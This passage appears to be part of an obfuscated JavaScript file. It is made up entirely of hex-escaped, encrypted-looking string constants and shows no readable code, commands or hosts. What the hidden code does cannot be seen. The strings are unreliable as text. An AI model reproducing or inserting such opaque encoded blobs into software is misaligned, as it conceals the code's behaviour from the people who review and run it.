x77\x36\x48\x44\x67\x48\x4a\x4e\x77\x72\x50\x44\x6b\x31\x52\x31\x77\x34\x51\x53\x66\x47\x50\x44\x75\x46\x35\x45','\x77\x72\x52\x49\x77\x35\x73\x3d','\x57\x63\x4f\x75\x48\x73\x4b\x69\x77\x71\x34\x2b','\x77\x37\x4c\x43\x6a\x63\x4b\x42\x77\x37\x49\x3d','\x77\x34\x52\x2b\x58\x77\x3d\x3d','\x77\x6f\x6f\x69\x77\x37\x34\x3d','\x77\x34\x34\x48\x62\x41\x3d\x3d','\x44\x38\x4f\x5a\x77\x70\x41\x3d','\x77\x34\x73\x5a\x64\x77\x3d\x3d','\x54\x58\x6e\x43\x67\x51\x3d\x3d','\x4a\x38\x4f\x68\x77\x35\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x48\x44\x69\x58\x31\x50\x77\x35\x67\x4d\x77\x72\x41\x3d','\x77\x37\x30\x65\x77\x6f\x30\x3d','\x4f\x46\x62\x43\x6b\x45\x6a\x43\x71\x38\x4f\x55\x53\x41\x3d\x3d','\x77\x36\x33\x44\x6b\x46\x55\x3d','\x4f\x58\x37\x43\x69\x77\x3d\x3d','\x56\x73\x4f\x6e\x77\x36\x4e\x41\x77\x72\x64\x54\x47\x45\x6c\x37\x77\x35\x4d\x3d','\x56\x38\x4f\x4a\x66\x73\x4b\x76\x66\x68\x30\x61\x4e\x73\x4b\x2f\x77\x72\x35\x5a','\x4f\x53\x31\x52','\x47\x38\x4f\x6d\x61\x67\x3d\x3d','\x77\x37\x49\x35\x65\x41\x3d\x3d','\x77\x34\x5a\x72\x63\x67\x3d\x3d','\x57\x6c\x7a\x43\x67\x51\x3d\x3d','\x77\x34\x74\x59\x65\x67\x3d\x3d','\x77\x70\x49\x6d\x77\x6f\x49\x3d','\x52\x4d\x4f\x38\x50\x51\x3d\x3d','\x52\x55\x33\x43\x6b\x41\x3d\x3d','\x4f\x73\x4f\x35\x61\x7a\x6c\x51\x77\x35\x63\x3d','\x5a\x4d\x4f\x39\x77\x34\x41\x3d','\x59\x4d\x4b\x79\x77\x6f\x77\x3d','\x56\x63\x4b\x31\x77\x72\x62\x44\x6c\x6d\x44\x43\x6f\x4d\x4f\x51\x4a\x38\x4f\x71\x63\x63\x4f\x66','\x77\x34\x52\x74\x59\x51\x48\x44\x75\x38\x4f\x6d\x52\x38\x4b\x46','\x77\x6f\x33\x44\x6f\x38\x4f\x37\x45\x6c\x77\x62\x61\x73\x4b\x34\x77\x72\x67\x73\x57\x67\x3d\x3d','\x4f\x31\x62\x43\x68\x6d\x6e\x43\x70\x63\x4f\x65\x53\x4d\x4b\x69','\x56\x47\x6a\x43\x6d\x41\x3d\x3d','\x4e\x42\x42\x4a','\x58\x38\x4b\x74\x5a\x41\x3d\x3d','\x51\x41\x72\x44\x70\x67\x3d\x3d','\x77\x37\x6e\x44\x6a\x77\x73\x63','\x77\x37\x4c\x44\x68\x6b\x7a\x43\x67\x4d\x4b\x6d\x77\x6f\x37\x44\x71\x67\x3d\x3d','\x53\x38\x4f\x70\x64\x67\x3d\x3d','\x77\x35\x76\x43\x6b\x6e\x64\x47\x54\x38\x4b\x39\x77\x37\x67\x46\x77\x72\x56\x64\x55\x38\x4f\x6d\x77\x72\x7a\x43\x6c\x67\x72\x44\x74\x38\x4f\x5a\x77\x6f\x63\x6a','\x77\x72\x6f\x37\x77\x36\x44\x44\x67\x69\x38\x3d','\x4d\x73\x4f\x56\x77\x71\x41\x3d','\x43\x4d\x4b\x2f\x77\x36\x39\x4c\x77\x72\x4e\x4a','\x77\x34\x62\x44\x67\x46\x34\x3d','\x77\x34\x62\x44\x6e\x79\x49\x3d','\x49\x38\x4f\x43\x77\x71\x58\x44\x73\x63\x4b\x70\x46\x78\x58\x43\x68\x4d\x4f\x37','\x66\x7a\x58\x43\x6a\x67\x3d\x3d','\x48\x73\x4b\x30\x77\x37\x34\x3d','\x77\x36\x2f\x44\x6d\x48\x74\x75\x77\x35\x51\x3d','\x77\x34\x78\x74\x62\x52\x50\x44\x71\x4d\x4f\x70','\x44\x73\x4f\x75\x54\x51\x3d\x3d','\x77\x37\x58\x44\x70\x41\x67\x3d','\x52\x73\x4b\x37\x4e\x33\x51\x55\x66\x41\x3d\x3d','\x77\x70\x2f\x44\x71\x52\x67\x3d','\x77\x36\x62\x44\x6d\x54\x6f\x3d','\x59\x6c\x58\x43\x68\x58\x44\x43\x73\x63\x4f\x63','\x59\x6d\x33\x43\x76\x4d\x4f\x42\x77\x6f\x73\x3d','\x54\x4d\x4f\x63\x4a\x77\x3d\x3d','\x59\x38\x4f\x39\x77\x35\x41\x3d','\x77\x72\x4a\x76\x77\x37\x77\x7a\x77\x71\x48\x44\x73\x38\x4b\x51\x77\x6f\x6a\x43\x6c\x41\x3d\x3d','\x77\x6f\x4c\x44\x71\x63\x4f\x37\x42\x6c\x77\x42','\x77\x71\x39\x4f\x77\x6f\x67\x3d','\x55\x6d\x54\x43\x6f\x67\x3d\x3d','\x66\x7a\x72\x43\x6a\x73\x4f\x45\x4c\x63\x4f\x36\x46\x4d\x4b\x42\x50\x43\x49\x3d','\x4d\x6c\x52\x35','\x4d\x31\x62\x43\x69\x6e\x76\x43\x74\x73\x4f\x52','\x45\x63\x4f\x30\x77\x34\x6b\x3d','\x77\x37\x45\x75\x64\x41\x3d\x3d','\x43\x38\x4b\x30\x77\x71\x33\x44\x69\x58\x67\x3d','\x77\x35\x62\x43\x73\x78\x58\x43\x68\x4d\x4b\x55\x4b\x51\x3d\x3d','\x77\x34\x62\x43\x74\x73\x4b\x77','\x77\x70\x30\x52\x77\x70\x6f\x3d','\x59\x42\x33\x44\x75\x51\x3d\x3d','\x77\x37\x74\x65\x41\x63\x4f\x46\x45\x58\x66\x44\x67\x78\x45\x3d','\x77\x6f\x56\x56\x77\x70\x51\x3d','\x57\x73\x4b\x4f\x62\x77\x3d\x3d','\x4b\x57\x2f\x43\x73\x63\x4f\x61\x77\x6f\x44\x43\x6a\x38\x4b\x4f\x49\x68\x6a\x44\x6f\x31\x6e\x44\x68\x4d\x4b\x6d\x77\x34\x6e\x44\x70\x63\x4b\x6e','\x77\x34\x6f\x2f\x64\x45\x6e\x44\x69\x38\x4f\x74','\x77\x35\x6a\x44\x6f\x68\x6b\x3d','\x66\x73\x4b\x65\x77\x72\x45\x3d','\x65\x73\x4f\x4a\x4f\x41\x3d\x3d','\x52\x73\x4f\x53\x43\x69\x67\x39\x77\x36\x6e\x44\x6a\x4d\x4f\x6b\x46\x63\x4b\x70\x55\x30\x45\x79\x43\x45\x50\x43\x6b\x4d\x4f\x35','\x77\x71\x73\x6a\x45\x4d\x4f\x2b\x4a\x47\x66\x43\x67\x52\x31\x50','\x61\x63\x4b\x51\x64\x54\x48\x43\x72\x6b\x48\x43\x73\x41\x3d\x3d','\x64\x63\x4b\x5a\x62\x6a\x48\x43\x73\x30\x63\x3d','\x4c\x73\x4f\x59\x77\x35\x41\x3d','\x77\x6f\x37\x43\x69\x79\x68\x64\x41\x38\x4b\x70','\x49\x4d\x4f\x64\x77\x70\x55\x3d','\x77\x35\x59\x32\x62\x30\x6e\x44\x6c\x73\x4f\x72\x56\x73\x4b\x47\x77\x71\x55\x61\x77\x6f\x33\x43\x72\x38\x4f\x77\x61\x78\x44\x43\x69\x52\x66\x44\x68\x56\x76\x43\x67\x33\x67\x3d','\x46\x63\x4f\x78\x77\x37\x34\x3d','\x52\x63\x4f\x6e\x42\x63\x4b\x69\x77\x72\x4d\x34\x52\x56\x44\x44\x70\x6c\x4a\x7a\x50\x73\x4b\x70\x41\x57\x66\x43\x73\x57\x49\x66\x77\x71\x4e\x32\x77\x71\x4a\x4b\x77\x34\x33\x43\x6a\x38\x4f\x48\x43\x67\x3d\x3d','\x77\x72\x62\x44\x6c\x57\x67\x3d','\x57\x73\x4b\x2f\x77\x72\x62\x44\x67\x6d\x44\x43\x75\x67\x3d\x3d','\x77\x71\x55\x75\x77\x36\x4c\x44\x6a\x43\x2f\x44\x75\x41\x3d\x3d','\x5a\x4d\x4f\x6b\x77\x34\x63\x3d','\x77\x71\x76\x44\x69\x79\x2f\x44\x71\x32\x77\x74\x77\x35\x55\x2b\x77\x6f\x42\x66\x4f\x51\x3d\x3d','\x62\x73\x4b\x77\x59\x73\x4f\x55\x50\x73\x4f\x57\x5a\x41\x3d\x3d','\x4b\x44\x58\x43\x6a\x41\x3d\x3d','\x77\x72\x6b\x6e\x77\x37\x6e\x44\x6a\x44\x4c\x44\x76\x6b\x4c\x43\x6b\x6d\x64\x7a\x56\x54\x45\x33\x77\x34\x68\x6e\x66\x79\x4c\x43\x73\x41\x77\x78\x77\x6f\x6a\x43\x6b\x38\x4b\x47\x4e\x4d\x4b\x78\x41\x63\x4f\x2b\x77\x35\x63\x43\x77\x71\x48\x44\x69\x6b\x76\x44\x74\x6d\x4d\x66\x77\x72\x30\x3d','\x45\x38\x4f\x61\x55\x41\x3d\x3d','\x64\x38\x4b\x79\x63\x38\x4f\x57\x4c\x38\x4f\x33\x63\x51\x3d\x3d','\x44\x38\x4f\x6c\x77\x34\x54\x44\x6a\x38\x4f\x56\x48\x67\x3d\x3d','\x77\x6f\x55\x6d\x77\x6f\x30\x44\x77\x6f\x48\x43\x6e\x57\x59\x41\x77\x34\x30\x3d','\x5a\x33\x7a\x43\x76\x4d\x4f\x64\x77\x70\x6f\x3d','\x77\x6f\x56\x76\x77\x36\x72\x44\x6b\x38\x4f\x71\x4c\x73\x4f\x4c\x62\x52\x56\x46\x77\x6f\x68\x55','\x56\x63\x4b\x6b\x77\x6f\x42\x45\x77\x70\x33\x43\x6c\x73\x4b\x5a','\x52\x51\x62\x44\x75\x73\x4b\x53\x56\x38\x4b\x6d\x44\x54\x41\x3d','\x77\x36\x46\x6d\x4b\x77\x3d\x3d','\x4b\x6c\x4a\x65\x4c\x46\x33\x44\x74\x78\x38\x3d','\x4a\x73\x4f\x5a\x77\x72\x4c\x44\x76\x41\x3d\x3d','\x57\x38\x4f\x65\x59\x77\x3d\x3d','\x77\x35\x6c\x7a\x57\x67\x2f\x43\x67\x6b\x48\x44\x71\x41\x3d\x3d','\x77\x72\x52\x31\x77\x72\x4c\x43\x69\x78\x4e\x4e\x42\x73\x4f\x70\x50\x77\x3d\x3d','\x77\x35\x37\x44\x76\x7a\x68\x4c\x57\x43\x45\x73\x77\x6f\x31\x42\x77\x34\x38\x2f\x77\x72\x54\x43\x70\x38\x4b\x68\x50\x63\x4b\x57\x4f\x6e\x42\x36\x54\x77\x55\x6e\x65\x63\x4f\x49\x43\x54\x49\x56\x57\x63\x4f\x6d\x49\x73\x4f\x50\x58\x63\x4b\x64\x77\x6f\x73\x3d','\x4e\x51\x30\x51\x49\x73\x4b\x6a\x65\x32\x31\x55\x77\x71\x77\x3d','\x77\x72\x54\x44\x68\x57\x56\x2b\x77\x35\x38\x41\x77\x72\x67\x68\x77\x6f\x37\x43\x73\x4d\x4f\x52\x77\x37\x34\x6d\x62\x73\x4b\x46\x77\x72\x37\x44\x71\x53\x37\x43\x68\x41\x2f\x44\x68\x77\x3d\x3d','\x5a\x30\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x6a\x44\x6c\x7a\x62\x44\x70\x58\x45\x3d','\x4c\x69\x72\x43\x6a\x73\x4f\x48\x50\x4d\x4f\x30','\x77\x71\x41\x75\x77\x71\x48\x43\x6a\x6c\x6f\x3d','\x50\x38\x4b\x4f\x4a\x41\x3d\x3d','\x77\x70\x38\x70\x77\x6f\x6f\x3d','\x77\x36\x58\x44\x6a\x30\x33\x43\x73\x38\x4b\x6d\x77\x6f\x33\x44\x6b\x46\x34\x71\x52\x38\x4f\x44','\x77\x72\x55\x72\x77\x71\x50\x43\x68\x46\x72\x43\x67\x38\x4f\x39\x59\x77\x3d\x3d','\x77\x70\x6f\x72\x77\x70\x55\x3d','\x4f\x31\x62\x43\x6b\x6e\x58\x43\x6f\x63\x4f\x63\x65\x63\x4b\x70\x77\x71\x6b\x73','\x63\x73\x4b\x74\x59\x38\x4f\x44\x42\x38\x4f\x2b\x5a\x38\x4b\x49\x77\x37\x38\x3d','\x4e\x41\x59\x48\x4d\x77\x3d\x3d','\x51\x30\x72\x43\x6c\x78\x42\x2f\x77\x37\x59\x3d','\x49\x63\x4f\x66\x77\x37\x67\x4e','\x77\x34\x31\x6e\x59\x52\x33\x44\x73\x4d\x4f\x6b','\x64\x73\x4f\x77\x77\x36\x42\x36\x59\x45\x54\x43\x6f\x77\x3d\x3d','\x54\x38\x4f\x44\x56\x38\x4b\x46\x58\x69\x59\x3d','\x77\x34\x62\x43\x71\x38\x4b\x41','\x62\x73\x4b\x47\x59\x77\x3d\x3d','\x77\x6f\x5a\x45\x77\x36\x77\x3d','\x63\x73\x4f\x74\x44\x51\x3d\x3d','\x41\x6e\x6c\x4f','\x46\x38\x4f\x5a\x63\x51\x3d\x3d','\x59\x6c\x44\x43\x68\x58\x4c\x43\x72\x4d\x4f\x57\x57\x63\x4f\x77\x77\x72\x77\x2f\x77\x36\x48\x44\x6c\x69\x44\x43\x6d\x73\x4b\x64\x44\x77\x3d\x3d','\x4e\x41\x77\x6e\x4d\x38\x4b\x33\x65\x32\x31\x57','\x77\x72\x63\x66\x77\x6f\x51\x3d','\x77\x34\x67\x34\x54\x73\x4f\x48\x49\x79\x7a\x43\x6d\x56\x68\x4a\x77\x37\x46\x4c\x46\x73\x4b\x39\x77\x72\x68\x6f\x4c\x42\x35\x72\x77\x70\x33\x43\x72\x38\x4b\x39\x77\x36\x51\x65\x77\x70\x42\x35\x77\x34\x2f\x44\x6f\x33\x37\x43\x72\x47\x35\x4d\x77\x6f\x50\x43\x69\x38\x4f\x2f\x77\x34\x44\x44\x73\x63\x4b\x5a\x50\x38\x4b\x46\x77\x72\x41\x3d','\x45\x63\x4b\x79\x50\x33\x59\x3d','\x77\x72\x50\x44\x69\x6d\x4d\x3d','\x77\x34\x55\x76\x77\x35\x34\x4d\x77\x34\x58\x43\x6b\x77\x3d\x3d','\x77\x71\x6a\x44\x68\x47\x45\x3d','\x77\x72\x44\x44\x73\x77\x48\x43\x6f\x63\x4f\x4b\x58\x41\x3d\x3d','\x47\x38\x4f\x77\x58\x77\x3d\x3d','\x46\x38\x4b\x34\x4f\x48\x38\x54\x63\x51\x3d\x3d','\x77\x35\x50\x44\x6a\x77\x6b\x51\x77\x35\x34\x4a\x77\x37\x52\x4d\x53\x41\x3d\x3d','\x52\x68\x66\x44\x76\x38\x4b\x45\x54\x63\x4b\x30','\x77\x37\x45\x2b\x56\x4d\x4f\x72\x63\x33\x72\x44\x68\x67\x34\x4d\x77\x36\x67\x57\x53\x73\x4f\x6b\x77\x36\x73\x73\x5a\x77\x3d\x3d','\x51\x4d\x4b\x37\x77\x72\x54\x44\x6b\x48\x45\x3d','\x77\x37\x54\x43\x6e\x63\x4b\x63\x77\x37\x34\x54\x77\x34\x34\x3d','\x65\x6d\x33\x43\x70\x73\x4f\x64\x77\x6f\x6e\x43\x67\x63\x4b\x4f\x62\x51\x2f\x43\x75\x31\x6e\x44\x6d\x4d\x4b\x6a\x77\x36\x62\x44\x73\x4d\x4b\x76\x77\x6f\x73\x3d','\x44\x38\x4f\x48\x77\x34\x50\x44\x73\x45\x4a\x71\x64\x77\x3d\x3d','\x77\x34\x64\x2b\x57\x51\x48\x43\x6a\x45\x37\x44\x72\x38\x4b\x71\x77\x37\x50\x43\x6d\x32\x68\x73\x4f\x58\x54\x44\x75\x57\x4c\x44\x6e\x73\x4f\x30\x77\x36\x73\x6b\x77\x72\x52\x72\x77\x34\x37\x43\x74\x4d\x4b\x33\x56\x6b\x63\x3d','\x66\x4d\x4f\x4a\x77\x36\x78\x67\x4b\x67\x3d\x3d','\x4d\x41\x38\x42\x49\x4d\x4b\x73\x66\x48\x41\x3d','\x77\x35\x67\x37\x77\x34\x6f\x57\x77\x35\x62\x43\x67\x43\x59\x54\x77\x6f\x33\x44\x71\x63\x4b\x68\x55\x38\x4f\x44\x77\x6f\x6a\x44\x70\x6e\x63\x4c\x77\x37\x49\x3d','\x77\x35\x6c\x7a\x54\x68\x7a\x43\x6a\x55\x44\x44\x71\x63\x4b\x6f','\x44\x63\x4f\x68\x77\x35\x7a\x44\x67\x63\x4f\x47\x46\x38\x4f\x53\x77\x70\x33\x44\x6e\x51\x44\x43\x6c\x6b\x54\x43\x73\x6c\x38\x42\x77\x72\x4a\x2f\x77\x72\x52\x73','\x77\x36\x4c\x44\x68\x6c\x72\x43\x73\x4d\x4b\x39\x77\x6f\x72\x44\x75\x56\x34\x67','\x77\x35\x59\x32\x65\x31\x72\x44\x6d\x63\x4f\x71\x65\x38\x4b\x4f','\x77\x34\x33\x44\x67\x67\x6f\x65\x77\x35\x41\x47\x77\x35\x39\x47\x51\x6a\x52\x50\x63\x4d\x4f\x61\x77\x71\x44\x44\x74\x73\x4b\x59\x77\x35\x67\x3d','\x41\x51\x41\x41\x4c\x73\x4b\x7a\x64\x31\x74\x2b\x77\x71\x6f\x69\x58\x38\x4b\x49\x77\x71\x49\x3d','\x4a\x6b\x52\x54\x4f\x6c\x48\x44\x69\x77\x3d\x3d','\x4b\x46\x62\x43\x68\x6e\x66\x43\x71\x38\x4f\x4e\x65\x4d\x4b\x43\x77\x70\x55\x3d','\x77\x71\x4a\x35\x77\x37\x45\x6c\x77\x72\x50\x44\x71\x51\x3d\x3d','\x77\x72\x48\x44\x76\x4d\x4f\x39\x41\x45\x59\x64\x63\x4d\x4b\x32','\x55\x38\x4b\x69\x77\x72\x48\x44\x6c\x6d\x44\x43\x6f\x51\x3d\x3d','\x77\x71\x6f\x71\x77\x36\x44\x44\x68\x77\x76\x44\x75\x48\x7a\x43\x6d\x57\x74\x6f\x42\x51\x3d\x3d','\x77\x36\x70\x4a\x4f\x38\x4f\x43\x46\x32\x30\x3d','\x56\x63\x4f\x57\x44\x53\x41\x35\x77\x36\x49\x3d','\x77\x34\x4d\x69\x63\x31\x33\x44\x69\x38\x4f\x32','\x77\x70\x66\x44\x72\x63\x4f\x37\x42\x55\x30\x52','\x77\x35\x4d\x69\x77\x35\x55\x4d\x77\x34\x58\x43\x6b\x67\x3d\x3d','\x54\x4d\x4f\x57\x58\x4d\x4b\x51\x53\x77\x3d\x3d','\x51\x4d\x4b\x77\x77\x70\x78\x51\x77\x6f\x44\x43\x69\x77\x3d\x3d','\x46\x4d\x4b\x74\x4a\x41\x3d\x3d','\x4a\x7a\x66\x43\x69\x63\x4f\x54\x50\x4d\x4f\x76','\x77\x34\x77\x41\x52\x63\x4f\x43\x4e\x38\x4f\x36','\x42\x73\x4f\x34\x77\x34\x50\x44\x6d\x38\x4f\x56\x42\x51\x3d\x3d','\x49\x7a\x6a\x43\x68\x63\x4f\x54\x4a\x38\x4f\x78\x46\x4d\x4b\x61\x4e\x41\x3d\x3d','\x61\x6a\x54\x43\x76\x7a\x73\x6a\x77\x36\x37\x44\x76\x73\x4b\x56\x77\x37\x2f\x43\x76\x57\x72\x44\x69\x51\x3d\x3d','\x4d\x38\x4f\x6b\x62\x43\x31\x51\x77\x34\x77\x3d','\x77\x34\x72\x44\x76\x46\x62\x43\x76\x63\x4b\x6f\x77\x6f\x76\x44\x75\x31\x59\x7a\x51\x63\x4b\x62','\x77\x72\x59\x6d\x77\x71\x54\x43\x6c\x46\x72\x43\x6d\x51\x3d\x3d','\x77\x72\x2f\x44\x69\x44\x66\x44\x6a\x58\x41\x33\x77\x36\x55\x32\x77\x70\x6c\x66\x62\x52\x67\x58','\x66\x38\x4f\x53\x41\x68\x37\x44\x74\x73\x4b\x54','\x59\x38\x4b\x78\x61\x38\x4f\x77\x4d\x38\x4f\x74\x62\x63\x4b\x4c\x77\x36\x70\x71\x77\x71\x39\x72\x77\x72\x4e\x70\x42\x4d\x4b\x6e\x53\x41\x2f\x44\x6b\x38\x4b\x6a\x44\x38\x4b\x2f\x66\x67\x3d\x3d','\x77\x72\x66\x44\x6c\x47\x42\x6f\x77\x34\x55\x53','\x77\x36\x4c\x44\x76\x52\x6f\x56\x77\x35\x77\x47\x77\x36\x6c\x57\x56\x78\x39\x6a\x57\x73\x4f\x72\x77\x70\x62\x44\x69\x38\x4b\x54\x77\x34\x6a\x44\x6a\x63\x4f\x7a\x77\x35\x73\x47\x77\x34\x59\x3d','\x4d\x79\x39\x31\x41\x79\x2f\x43\x6e\x77\x3d\x3d','\x77\x37\x48\x44\x6a\x46\x76\x43\x6f\x63\x4b\x69\x77\x6f\x62\x44\x6f\x55\x39\x38\x62\x4d\x4b\x68\x77\x71\x31\x2b\x4f\x73\x4b\x75\x64\x67\x4a\x68\x77\x37\x54\x44\x71\x73\x4f\x4b\x57\x63\x4f\x77\x77\x70\x49\x50\x77\x36\x62\x44\x6f\x44\x73\x5a\x57\x51\x3d\x3d','\x77\x36\x6b\x46\x77\x34\x73\x61\x77\x35\x50\x43\x68\x53\x41\x56\x77\x6f\x6e\x43\x6f\x73\x4b\x6a\x59\x4d\x4f\x52\x77\x70\x2f\x44\x73\x6e\x45\x4a\x77\x36\x76\x44\x73\x38\x4f\x50\x77\x36\x38\x3d','\x63\x47\x50\x43\x73\x38\x4f\x42\x77\x6f\x50\x43\x68\x63\x4b\x55\x64\x6c\x50\x43\x73\x56\x76\x44\x6a\x4d\x4b\x77\x77\x37\x66\x44\x73\x4d\x4b\x78\x77\x6f\x72\x44\x71\x63\x4f\x55\x4b\x79\x76\x43\x76\x6a\x76\x44\x6f\x38\x4f\x78\x77\x35\x54\x43\x6c\x57\x78\x4e\x77\x36\x66\x43\x75\x48\x41\x76\x77\x70\x42\x66\x4b\x56\x6b\x3d','\x77\x6f\x66\x43\x6c\x69\x39\x4a\x41\x38\x4b\x79','\x65\x31\x44\x43\x67\x48\x2f\x43\x6e\x63\x4f\x59\x58\x73\x4b\x30\x77\x72\x4d\x76\x77\x36\x7a\x44\x6d\x79\x62\x43\x6a\x73\x4b\x64\x42\x63\x4b\x63\x77\x70\x58\x44\x6f\x6c\x6b\x2f\x77\x70\x50\x43\x68\x4d\x4f\x56\x77\x37\x63\x68\x77\x6f\x54\x43\x6f\x77\x3d\x3d','\x77\x35\x37\x44\x6f\x53\x4a\x50\x56\x44\x77\x41\x77\x34\x5a\x50\x77\x35\x35\x77\x77\x72\x66\x43\x6f\x73\x4b\x37\x4e\x41\x3d\x3d','\x4d\x38\x4f\x55\x77\x71\x6a\x44\x70\x38\x4b\x37\x44\x51\x3d\x3d','\x62\x43\x54\x43\x71\x79\x34\x6a\x77\x36\x2f\x44\x6c\x41\x3d\x3d','\x77\x36\x58\x43\x6c\x4d\x4b\x64\x77\x37\x67\x64\x77\x35\x42\x39\x42\x73\x4f\x6b\x77\x6f\x6b\x77\x77\x37\x62\x44\x6c\x63\x4f\x4d','\x77\x34\x56\x77\x61\x67\x66\x44\x71\x4d\x4f\x79','\x55\x63\x4f\x44\x53\x4d\x4b\x58\x51\x7a\x77\x4c','\x63\x32\x44\x43\x76\x38\x4f\x57\x77\x6f\x2f\x43\x6a\x4d\x4f\x55\x63\x67\x2f\x44\x75\x6c\x76\x44\x6a\x63\x4b\x67\x77\x35\x73\x3d','\x63\x58\x54\x43\x75\x63\x4f\x48\x77\x70\x72\x43\x6b\x77\x3d\x3d','\x51\x38\x4b\x58\x4e\x6a\x72\x44\x6f\x73\x4b\x33\x77\x71\x4d\x3d','\x77\x70\x5a\x2b\x77\x72\x54\x43\x72\x77\x5a\x58\x44\x63\x4f\x68\x4f\x57\x55\x6c','\x61\x4d\x4f\x50\x47\x68\x6a\x44\x71\x38\x4b\x53\x62\x48\x64\x35\x77\x72\x74\x50\x77\x34\x72\x43\x68\x41\x3d\x3d','\x77\x34\x76\x44\x70\x6a\x6f\x3d','\x77\x71\x42\x74\x77\x37\x63\x30\x77\x71\x62\x44\x74\x73\x4b\x71\x77\x6f\x58\x43\x6d\x63\x4f\x2f\x51\x43\x49\x6a\x77\x34\x52\x62\x77\x71\x54\x43\x67\x7a\x45\x3d','\x56\x51\x37\x44\x75\x73\x4b\x43\x58\x41\x3d\x3d','\x77\x71\x44\x44\x70\x73\x4f\x54','\x77\x70\x58\x43\x68\x79\x68\x65\x47\x4d\x4b\x32\x77\x36\x49\x4e\x77\x36\x6c\x79\x45\x4d\x4f\x6f\x77\x36\x50\x43\x68\x46\x6a\x43\x6f\x38\x4f\x41','\x49\x4d\x4f\x4e\x77\x71\x33\x44\x6f\x63\x4b\x71','\x44\x63\x4f\x68\x77\x35\x7a\x44\x67\x63\x4f\x47\x46\x38\x4f\x53\x77\x70\x33\x44\x6e\x51\x44\x43\x67\x6c\x48\x43\x70\x58\x67\x66\x77\x72\x70\x36\x77\x71\x49\x3d','\x77\x35\x55\x71\x77\x34\x6b\x38\x77\x35\x33\x43\x67\x43\x45\x50','\x77\x35\x45\x41\x56\x63\x4f\x4b\x49\x73\x4f\x79\x77\x37\x48\x43\x74\x68\x63\x6e\x43\x38\x4b\x65\x57\x73\x4b\x42\x77\x70\x41\x3d','\x77\x37\x6f\x6e\x53\x38\x4f\x78\x59\x47\x67\x3d','\x77\x36\x42\x43\x4d\x63\x4f\x42\x46\x67\x3d\x3d','\x77\x72\x58\x44\x68\x69\x7a\x44\x70\x57\x49\x69\x77\x37\x34\x30\x77\x6f\x6f\x46\x5a\x78\x67\x58\x51\x53\x62\x43\x69\x30\x55\x78\x62\x63\x4f\x2b','\x44\x73\x4b\x6f\x77\x36\x68\x57\x77\x71\x4a\x5a\x48\x6b\x56\x6e\x77\x6f\x41\x3d','\x41\x4d\x4f\x57\x77\x34\x58\x44\x6c\x30\x52\x6d\x5a\x6e\x56\x50\x77\x72\x56\x58\x77\x72\x49\x72\x4e\x38\x4f\x59\x77\x34\x51\x34\x77\x71\x45\x44\x77\x36\x6c\x61\x4d\x63\x4f\x75','\x77\x70\x31\x68\x77\x71\x62\x44\x67\x38\x4f\x33','\x53\x63\x4b\x30\x51\x41\x3d\x3d','\x64\x73\x4f\x4c\x42\x51\x72\x44\x74\x38\x4b\x42\x62\x6a\x6f\x3d','\x47\x63\x4f\x4f\x77\x71\x76\x44\x73\x63\x4b\x73\x43\x6c\x58\x43\x69\x73\x4f\x36\x77\x6f\x78\x73\x45\x44\x52\x59\x62\x63\x4b\x64\x77\x70\x7a\x43\x76\x73\x4f\x49\x59\x4d\x4b\x52\x54\x58\x37\x43\x76\x7a\x33\x44\x6a\x67\x3d\x3d','\x5a\x4d\x4f\x30\x77\x37\x39\x6b\x63\x51\x3d\x3d','\x57\x56\x37\x43\x6d\x42\x35\x2f\x77\x37\x42\x47','\x77\x34\x4a\x36\x56\x68\x73\x3d','\x64\x44\x54\x43\x74\x44\x38\x76\x77\x37\x4c\x44\x75\x77\x3d\x3d','\x77\x72\x37\x44\x69\x57\x64\x38\x77\x34\x55\x4a','\x62\x53\x6a\x43\x74\x7a\x6b\x6c\x77\x37\x66\x43\x6c\x4d\x4b\x66\x77\x37\x7a\x43\x6f\x47\x7a\x44\x6e\x73\x4b\x4e\x77\x34\x41\x59\x4d\x4d\x4b\x43\x77\x37\x34\x44\x49\x51\x3d\x3d','\x77\x72\x64\x36\x77\x72\x72\x43\x6d\x78\x41\x3d','\x59\x38\x4b\x70\x4c\x41\x3d\x3d','\x57\x46\x37\x43\x67\x52\x6c\x6f\x77\x35\x56\x75\x77\x72\x62\x44\x67\x69\x6b\x3d','\x77\x70\x58\x43\x68\x79\x68\x65\x47\x4d\x4b\x32\x77\x36\x49\x57\x77\x37\x4e\x56\x41\x63\x4f\x6f\x77\x34\x4c\x43\x6a\x31\x62\x44\x72\x4d\x4b\x42\x77\x6f\x38\x73\x77\x70\x55\x59','\x52\x63\x4b\x45\x4e\x53\x7a\x44\x6f\x67\x3d\x3d','\x77\x6f\x4d\x53\x77\x72\x67\x3d','\x77\x35\x58\x43\x6f\x77\x2f\x43\x68\x73\x4b\x53\x43\x54\x6e\x43\x73\x44\x67\x64\x58\x67\x3d\x3d','\x56\x4d\x4f\x50\x56\x38\x4b\x47\x52\x54\x6c\x41\x45\x38\x4b\x7a\x77\x72\x4a\x35\x56\x38\x4b\x6b\x52\x58\x63\x36\x4b\x73\x4b\x59\x61\x63\x4f\x50\x47\x7a\x52\x4c\x77\x6f\x67\x57\x77\x71\x30\x71\x77\x71\x45\x3d','\x4f\x6b\x76\x43\x6a\x57\x2f\x43\x74\x73\x4f\x4b','\x77\x35\x58\x43\x6e\x63\x4b\x51\x77\x35\x30\x77\x77\x36\x34\x32\x47\x73\x4f\x6c\x77\x70\x30\x33\x77\x37\x62\x44\x69\x63\x4f\x4f\x77\x35\x31\x62\x4f\x33\x7a\x43\x76\x54\x4e\x63','\x77\x70\x6e\x44\x70\x63\x4f\x37\x42\x55\x63\x65\x4d\x63\x4b\x34\x77\x71\x4d\x74\x57\x30\x42\x44\x77\x70\x6b\x55\x58\x68\x41\x75\x77\x6f\x64\x73\x4e\x4d\x4b\x6e\x77\x34\x38\x68\x55\x38\x4f\x67\x77\x72\x73\x52\x4b\x67\x3d\x3d','\x4e\x43\x37\x43\x6a\x4d\x4f\x56\x4c\x51\x3d\x3d','\x77\x35\x6e\x43\x75\x52\x58\x43\x6b\x4d\x4b\x55\x4d\x79\x6e\x43\x75\x69\x73\x61\x57\x41\x3d\x3d','\x49\x63\x4f\x56\x77\x35\x67\x4e\x59\x63\x4b\x46\x77\x35\x4a\x55','\x4c\x38\x4b\x6f\x77\x36\x6c\x55\x77\x71\x4a\x62\x42\x41\x52\x38\x77\x70\x64\x74\x77\x37\x58\x43\x69\x38\x4b\x61\x77\x6f\x44\x43\x69\x7a\x30\x6f\x77\x34\x49\x51\x77\x34\x67\x6f\x48\x4d\x4f\x65\x77\x72\x55\x61